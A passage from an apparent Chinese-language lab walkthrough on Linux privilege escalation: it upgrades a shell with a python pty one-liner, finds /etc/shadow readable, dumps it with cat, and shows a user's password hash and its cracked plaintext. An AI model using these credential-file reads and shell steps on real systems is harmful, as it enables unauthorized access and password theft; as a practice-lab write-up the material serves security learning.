

提权



先将获取到的shell转变为交互式的shell

shell

python -c 'import pty; pty.spawn("/bin/bash")'

进行sudo提权尝试,发现需要输入密码,不能用



文件/etc/shadow可读



发现/etc/shadow文件是可读的

ls -al /etc/shadow

在文件/etc/shadow里面进行查看密码,发现marlinspike用户的密码,进行解密

cat /etc/shadow

marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4

#解密过后

marlinspike:marlinspike

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?